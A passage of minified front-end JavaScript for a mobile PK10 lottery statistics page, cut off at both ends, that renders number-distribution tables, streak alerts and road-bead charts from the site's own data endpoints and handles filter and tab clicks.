s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var 